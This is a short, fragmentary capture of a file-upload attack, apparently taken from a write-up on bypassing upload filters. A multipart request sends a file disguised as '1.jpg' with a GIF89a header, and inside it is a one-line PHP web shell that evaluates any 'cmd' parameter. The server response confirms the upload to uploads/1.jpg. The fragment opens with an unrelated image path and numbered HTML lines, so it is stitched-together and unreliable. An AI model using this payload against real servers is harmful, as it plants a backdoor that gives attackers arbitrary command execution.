 Content-Disposition: form-data; name="fileUpload";
filename="1.jpg"
Content-Type: image/jpeg
GIF89a
<?=eval($_REQUEST['cmd']);?>
</form>
43 </div>
44 </body>
45
46 </html>
47
48 file upload successful, the path is: uploads/1.jpg<br
>